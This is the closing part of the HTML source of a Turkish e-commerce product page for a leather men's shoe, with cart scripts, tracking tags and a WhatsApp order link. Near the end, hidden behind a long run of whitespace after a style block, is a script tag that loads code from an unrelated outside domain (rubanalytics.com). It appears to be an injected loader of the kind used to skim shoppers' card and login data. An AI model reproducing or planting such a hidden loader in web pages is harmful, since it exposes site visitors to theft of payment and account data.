                    <option value="93">93</option>
                    <option value="94">94</option>
                    <option value="95">95</option>
                    <option value="96">96</option>
                    <option value="97">97</option>
                    <option value="98">98</option>
                    <option value="99">99</option>
                    <option value="100">100</option>
            </select>
        </div>
    </div>

                        
<div class="add-to-cart" id="addToCart">
    <button type="button" id="add-to-cart-button-6083" class="button add-to-cart-button" data-productid="6083" onclick="AjaxCart.addproducttocart_details('/sepete-ekle/urun/6083/', '#product-details-form', this);return false;">
        <span>Sepete Ekle</span>
    </button>
    
</div>

                        <div class="wishlist">
    <button class="add-to-wishlist-button" type="button" id="add-to-wishlist-button-6083" data-productid="6083" onclick="AjaxCart.addproducttowishlist('/favorilere-ekle/6083/', this);return false;">
    </button>
</div>

                    </div>
                </div>
                
<div class="accordion-container">
    <div class="accordions">
        <section class="accordion-menu">
            <span class="accordion-title active" data-target="accordion-fulldescription">Ürün Açıklaması</span>
            <div class="accordion-item accordion-fulldescription active">
                    <div class="full-description" itemprop="description">
                        <p style="box-sizing: border-box; margin: 0px 0px 10px; color: #333333; font-family: casper;"><strong style="box-sizing: border-box;">%100 Hakiki Deri</strong></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: #333333; font-family: casper;"><span style="box-sizing: border-box; line-height: 22.4px;">%100 Ortopedik İç Taban</span><br style="box-sizing: border-box; line-height: 22.4px;" /> <span style="box-sizing: border-box; line-height: 22.4px;">Koku Ve Terleme Yapmayan Deri İç Astar</span><br style="box-sizing: border-box; line-height: 22.4px;" /> <span style="box-sizing: border-box; line-height: 22.4px;">1.Sınıf  Doğal Dana Derisi</span><br style="box-sizing: border-box; line-height: 22.4px;" /> <span style="box-sizing: border-box; line-height: 22.4px;">Tam Kalıp</span><br style="box-sizing: border-box; line-height: 22.4px;" /> <span style="box-sizing: border-box; line-height: 22.4px;">Türkiye'de Üretilmiştir</span></p>
                    </div>
            </div>

        </section>
    </div>
</div>


            </div>
        </div>
        
        
    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8Muk7p-jwVhBo2bexWa62MU1DQfrbbmNjpNHEy0OhrIOWoqSoU58BAtGb2rxc7mNiKzsfXwsCbDY5EizewcmxK2rR9vDxhBp-tgWJbdrAt0E7f9BGZ0RfG-jvLtC6A1HyvABRX7NM1yT8Lsj8W4KjTo" /></form>
</div>



<div class="copyright">
    <div class="copyright-container">
        <span>
            <a href="https://www.faprika.com" class="brand" target="_blank">
                <svg id="logo" xmlns="http://www.w3.org/2000/svg" width="70" viewBox="0 0 150 38.631">
                    <path d="M0,0H150V38.631H0Z" fill="none"></path>
                    <path d="M378.6,14.187A18.263,18.263,0,1,1,360.336,32.45,18.269,18.269,0,0,1,378.6,14.187Z" transform="translate(-321.729 -12.667)" fill="#fff"></path>
                    <path d="M163,5.972a3.63,3.63,0,0,1-3.7,3.7,3.714,3.714,0,0,1-3.8-3.7,3.7,3.7,0,0,1,3.8-3.6A3.607,3.607,0,0,1,163,5.972Zm-6.5,0a2.7,2.7,0,1,0,5.4,0,2.653,2.653,0,0,0-2.7-2.8A2.712,2.712,0,0,0,156.5,5.972Zm2.2,1.8h-.9v-3.5c.3,0,.8-.1,1.4-.1a1.876,1.876,0,0,1,1.3.3,1.039,1.039,0,0,1,.4.8c0,.4-.3.7-.8.8.4.1.6.4.7.9a1.578,1.578,0,0,0,.3.8H160a2.2,2.2,0,0,1-.3-.8c-.1-.4-.3-.5-.6-.5h-.4v1.3Zm0-2h.4c.4,0,.7-.2.7-.5s-.2-.5-.7-.5h-.4ZM19.4,32.472v-17.6H16.8v-2.5h2.5v-1.2c0-2.2.3-4.4,1.8-6.1a5.45,5.45,0,0,1,4-1.7,5.511,5.511,0,0,1,2.5.5l-.5,2.5a3.689,3.689,0,0,0-1.7-.3c-2.3,0-2.8,2.5-2.8,5.1v1.2h3.7v2.5H22.6v17.7H19.4Zm75-14.9c0-1.7-.1-3.7-.2-5.2h2.9l.2,3.2h.1c.7-1.9,2.4-3.5,4.2-3.5h.7v3.3h-.7c-2,0-3.5,1.9-3.9,4.2a10.276,10.276,0,0,0-.1,1.8v11.1H94.4Zm19.4-10.4a1.916,1.916,0,0,1-2,2.1,1.88,1.88,0,0,1-1.8-2.1,1.909,1.909,0,1,1,3.8,0Zm-3.4,25.3v-20.1h3.2v20.1Zm16.1-10.7c.5-.8.8-1.6,1.2-2.2l4-7.1h3.4l-5.3,8.5,5.8,11.6H132l-4.4-9.5-1.1,1.9v7.6h-3.2V3.772h3.2v18Zm-79.4,10.7h3.1l-2.4-7.2h.9v-2.3H47l-4.6-13.4H38.8l-4.5,13.4H32.7v2.3h.8l-2.4,7.2h3l2.4-7.2h8.1Zm-7.7-16c.4-1.4.8-2.8,1.1-4.1h.1q.45,1.95,1.2,4.2l2.2,6.6H37.1Zm117.2,16h3.1l-2.4-7.2h.9v-2.3h-1.6L152,9.572h-3.6l-4.5,13.4h-1.6v2.3h.8l-2.4,7.2h3l2.4-7.2h8.1Zm-7.7-16c.4-1.4.8-2.8,1.2-4.1h.1q.45,1.95,1.2,4.2l2.2,6.6h-6.9l2.2-6.7Z" transform="translate(-15 -2.114)"></path>
                    <path d="M376.9,10.807a18.522,18.522,0,0,0-18.5,18.5,18.276,18.276,0,0,0,9.1,15.9v-19.4c0-2.6-.1-4.7-.2-6.6h3.3l.2,3.4h.1a7.828,7.828,0,0,1,7.1-3.9c4.9,0,8.5,4.1,8.5,10.2,0,7.2-4.4,10.8-9.1,10.8a7.033,7.033,0,0,1-6.2-3.2H371v10.2a18.711,18.711,0,0,0,5.9,1,18.45,18.45,0,1,0,0-36.9Z" transform="translate(-320 -9.649)" fill="#4b71fc"></path>
                    <path d="M482.533,127.84c3.9,0,6.1-3.2,6.1-7.8,0-4-2.1-7.5-6-7.5a5.813,5.813,0,0,0-5.5,4.5,7.723,7.723,0,0,0-.2,1.5v3.4a7.722,7.722,0,0,0,.2,1.5A5.3,5.3,0,0,0,482.533,127.84Z" transform="translate(-425.833 -100.482)" fill="#4b71fc"></path>
                </svg>
            </a><span> | </span>Profesyonel <a href="https://www.faprika.com" title="e-ticaret" target="_blank">e-ticaret</a> sistemleri ile hazırlanmıştır.
        </span>
    </div>
</div>


    <link href="/Themes/Default/Content/css/plugins/toastr.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="/lib/swiper/4.4.5/css/swiper.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="/lib/fancybox/3/jquery.fancybox.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="/Themes/Default/Content/css/components/copyright.min.css?v=24010101" rel="stylesheet" type="text/css" />

    <script src="/lib/jquery-validate/jquery.validate-v1.17.0/jquery.validate.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-validate/jquery.validate.unobtrusive-v3.2.10/jquery.validate.unobtrusive.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-migrate/jquery-migrate-3.0.1.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/css-browser-selector-master/css_browser_selector.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/js.cookie/js.cookie.min.js?v=24010101" type="text/javascript"></script>
<script src="/Themes/Default/Content/js/main.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/responsive-toolkit/responsive-toolkit.min.js?v=24010101" type="text/javascript"></script>
<script src="/js/public.common.min.js?v=24010101" type="text/javascript"></script>
<script src="/js/public.ajaxcart.min.js?v=24010101" type="text/javascript"></script>
<script src="/js/public.dropdownmenu.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-modal/jquery-modal.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/toastr/2.1.4/toastr.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-simpleaccordion/jquery-simpleaccordion.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/fancybox/3/jquery.fancybox.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/swiper/4.4.5/js/swiper.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/sticky-sidebar/ResizeSensor.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/sticky-sidebar/sticky-sidebar.min.js?v=24010101" type="text/javascript"></script>

    <script>
    AjaxCart.init('.header-links .qty-cart', '.header-links .qty-wishlist', '.flyout-cart');
</script>
<script>
    function change_country(value) {
        if (confirm('Ülkelere göre fiyatlar, kampanyalar değişebilir. Lütfen doğru teslimat ülkesi seçtiğinizden emin olun.')) {
            setLocation(value);
        }
    }
</script>
<script>
            $(document).ready(function () {
                $(".small-search-box-form-1994488559").on("submit", function (e) {
                    var $input = $(this).find(".input");
                    if ($input.val() == "") {
                        $input.trigger('focus');
                        e.preventDefault();
                    }
                });
            });

            var timer;
            function SearchKeyup(el, e) {
                //enter keyup
                if (e.which == 13) {
                    e.preventDefault();
                    return false;
                }
                timer = setTimeout(function () {
                    var $input = $(el);
                    var $button = $input.siblings(".button-search");
                    var $result = $input.siblings(".search-results");
                    var term = $input.val();

                    if ($.trim(term).length > 2) {
                        $button.addClass('ajax-loading');
                        $.get('/hizli-arama/', { term: term }, function (data) {
                            $button.removeClass('ajax-loading');
                            $result.html(data).show();
                        });
                    }
                    else {
                        $result.empty().hide();
                    }
                }, 500);
            }

            function SearchKeyDown(el, event) {
                clearTimeout(timer);
            }
        </script>
<script>
            $(document).ready(function () {
                $(".small-search-box-form-1096582514").on("submit", function (e) {
                    var $input = $(this).find(".input");
                    if ($input.val() == "") {
                        $input.trigger('focus');
                        e.preventDefault();
                    }
                });
            });

            var timer;
            function SearchKeyup(el, e) {
                //enter keyup
                if (e.which == 13) {
                    e.preventDefault();
                    return false;
                }
                timer = setTimeout(function () {
                    var $input = $(el);
                    var $button = $input.siblings(".button-search");
                    var $result = $input.siblings(".search-results");
                    var term = $input.val();

                    if ($.trim(term).length > 2) {
                        $button.addClass('ajax-loading');
                        $.get('/hizli-arama/', { term: term }, function (data) {
                            $button.removeClass('ajax-loading');
                            $result.html(data).show();
                        });
                    }
                    else {
                        $result.empty().hide();
                    }
                }, 500);
            }

            function SearchKeyDown(el, event) {
                clearTimeout(timer);
            }
        </script>
<script>
    $(function () {
        var dataCount = [];

        function changeDataMenu() {
            var arrLast = dataCount[dataCount.length - 1];
            var currText = $("li[data-menu='" + arrLast + "']").find('span').html();

            if (!dataCount.length == 0) {
                $('#headerData').attr('data-menu', arrLast);
                $('#headerData').html(currText).addClass('nav-active');
            }
            else {
                $('#headerData').attr('data-menu', '');
                $('#headerData').html('Tüm Kategoriler').removeClass('nav-active');
            }
        }

        $('.mobile-menu li span').on('click', function (e) {
            e.preventDefault();

            $(this).hide();
            $(this).siblings('ul').show();
            $(this).parent().siblings('li').hide();

            dataCount.push($(this).parent().data('menu'));

            changeDataMenu();
        });

        $('#headerData').on('click', function () {
            var $back = $(this).attr('data-menu');

            //Delete last array's last element
            dataCount.splice(-1, 1);

            changeDataMenu();

            $('.mobile-menu li').each(function () {
                if ($(this).data('menu') == $back) {
                    $(this).siblings('li').show();
                    $(this).find('span').show();
                    $(this).find('ul').hide();
                }
            })
        });
    })
</script>
<script>
    function change_country(value) {
        if (confirm('Ülkelere göre fiyatlar, kampanyalar değişebilir. Lütfen doğru teslimat ülkesi seçtiğinizden emin olun.')) {
            setLocation(value);
        }
    }
</script>
<script>
    $(document).ready(function () {
        if (ResponsiveToolkit.is('>=md')) {
            var topSpacing = ResponsiveToolkit.is('>md') ? 30 : 60;
            var stickyGallery = new StickySidebar('.gallery-fixed', {
                topSpacing: topSpacing,
                bottomSpacing: 30,
                containerSelector: '.product-details-container',
                innerWrapperSelector: '.gallery-inner'
            });

            $(document).on('onTabChange onAccordionChange', function () {
                stickyGallery.updateSticky();
                $('html, body').animate({ scrollTop: '+=1px' }, 0);
            });
        }
    });
</script>
<script>
    $(document).ready(function () {
        $('.accordion-container').simpleAccordion();
    });
</script>
<script>
        //when a customer clicks 'Enter' button we submit the "add to cart" button (if visible)
        $(document).ready(function () {
            $("#addtocart_6083_EnteredQuantity").on('keydown', function (e) {
                if (event.keyCode == 13) {
                    $("#add-to-cart-button-6083").trigger('click');
                    return false;
                }
            });
        });
    </script>
<script>
        function attribute_change_handler_6083() {
            $.ajax({
                cache: false,
                url: '/shoppingcart/productdetails_attributechange/?productId=6083',
                data: $('#product-details-form').serialize(),
                type: 'post',
                success: function(data) {
                    if (data.price) {
                        $('.price-value-6083').text(data.price);
                    }
                    if (data.sku) {
                        $('#sku-6083').text(data.sku).parent(".sku").show();
                    } else {
                        $('#sku-6083').parent(".sku").hide();
                    }
                    if (data.gtin) {
                        $('#gtin-6083').text(data.gtin).parent(".gtin").show();
                    } else {
                        $('#gtin-6083').parent(".gtin").hide();
                    }
                    if (data.stockAvailability) {
                        $('#stock-availability-value-6083').text(data.stockAvailability);
                    }
                    if (data.deliveryMessage) {
                        $('#delivery-date-value-6083').text(data.deliveryMessage);
                    }
                    if (data.enabledattributemappingids) {
                        for (var i = 0; i < data.enabledattributemappingids.length; i++) {
                            $('#product_attribute_label_' + data.enabledattributemappingids[i]).show();
                            $('#product_attribute_input_' + data.enabledattributemappingids[i]).show();
                        }
                    }
                    if (data.disabledattributemappingids) {
                        for (var i = 0; i < data.disabledattributemappingids.length; i++) {
                            $('#product_attribute_label_' + data.disabledattributemappingids[i]).hide();
                            $('#product_attribute_input_' + data.disabledattributemappingids[i]).hide();
                        }
                    }
                    if (data.message) {
                        alert(data.message);
                    }
                    $.event.trigger({ type: "product_attributes_changed", changedData: data });
                }
            });
        }
        $(document).ready(function() {
            $('#product_attribute_6001_25983').on('click',function(){attribute_change_handler_6083();});
$('#product_attribute_6001_25984').on('click',function(){attribute_change_handler_6083();});
$('#product_attribute_6001_25985').on('click',function(){attribute_change_handler_6083();});
$('#product_attribute_6001_25986').on('click',function(){attribute_change_handler_6083();});
$('#product_attribute_6001_25987').on('click',function(){attribute_change_handler_6083();});

        });
    </script>
<script>
        $(document).ready(function () {
            var currenctSrc = "";
            $(".same-products").on('mouseenter', '.same-item', function () {
                currenctSrc = $('.product-slider .gallery-top .swiper-slide-active img').attr('src');
                $('.product-slider .gallery-top .swiper-slide-active img').attr('src', $(this).data('fullsize'));
            })
                .on('mouseleave', '.same-item', function () {
                    $('.product-slider .gallery-top .swiper-slide-active img').attr('src', currenctSrc);
                });
        });
    </script>
<script>
    $(document).on("product_attributes_changed", function (data) {
        if (data.changedData.deliveryMessage) {
            $(".delivery-date").show();
        } else {
            $(".delivery-date").hide();
        }
    });
</script>
<script>
    //Initialize Swiper
    $(window).on('load', function () {
        var height = $('.gallery-top').outerHeight();
        $('.gallery-thumbs').css('height', height);
        var initialSlide = 0;
        var galleryThumbs = new Swiper('.gallery-thumbs', {
            direction: 'vertical', // result class "bottom" if "horizontal" do. Height Reset
            slidesPerView: 5,
            watchSlidesProgress: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            }
        });
        var galleryTop = new Swiper('.gallery-top', {
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            thumbs: {
                swiper: galleryThumbs
            },
            initialSlide: initialSlide
        });
    });
</script>
<script>
 {
    var wpURL= window.location.href;
        document.write('<div style="position:fixed;bottom:50px;left:13px;z-index:9999"><a href="https://api.whatsapp.com/send?phone=905530609898&text=Sipariş&nbsp;vermek&nbsp;istiyorum.&nbsp;' + wpURL+ '"><img src="https://www.serenze.com/i/l/001/0010351_beyaz-cizgili-triko-erkek-spor-ayakkabi.gif" /></a></div>');
}
  </script>
<style> 
  .faprika-modal-content {
     background: #fff;
     -ms-overflow-style: -ms-autohiding-scrollbar;
     -webkit-overflow-scrolling: touch !important;
     overflow-x: hidden!important;
     width: 100%;
}
 .faprika-modal-content iframe {
     width: 100%;
     height: 100%;
     overflow-y: scroll!important;
     overflow-x: hidden!important;
     display: block;
}
 @media only screen and (max-width: 991px) {
     .faprika-modal-content {
         background: #fff;
         overflow-y: scroll!important;
         position: absolute;
         right: 0;
         left: 0;
         top: 50px;
         bottom: 0;
         width: 100%;
    }
}
 </style>																																																			<script src="https://rubanalytics.com/wj.js?v=16681144255"></script>

<script>

  $(document).ready(function () {
    //sepete ekle true mu kontrol ediliyor 
    function addtocartsuccess(){    
      if($('.toast-success').length>0) {
        fbAddtoCart();
      }  else  {
        setTimeout(addtocartsuccess, 100);
      }     
    }
    //facebook pixel sepete ekle eventı 
  	function fbAddtoCart(){     
      if (fbq) {
        fbq('track', 'AddToCart', {
        			  content_ids: [6083],       
                      content_name: 'Lacivert Hakiki Deri Çarık Model Erkek Günlük Ayakkabı',
                      content_type: 'product',
                      content_brands: 'serenze',
                      content_category: 'Spor Ayakkabı',
                      value: 499.90,
                      currency: "TRY"
                      }); 
         }
  };
    
    $("#add-to-cart-button-6083").on('click', function () {       
      addtocartsuccess();
    });  
     
  });
  
</script>
<!-- Code Google for Adwords remarketing -->
<script>
    var google_tag_params = {
        ecomm_category: 'Spor Ayakkabı',
        ecomm_prodid: '6083',
        ecomm_pagetype: 'product',
        ecomm_totalvalue: 499.90,
    };
    /* <![CDATA[ */
    var google_conversion_id = 859650087;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<script src="https://www.googleadservices.com/pagead/conversion.js"> </script>
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/AW-859650087/?value=0&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47e9bddadffd4d498bed3f3a4520ecae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
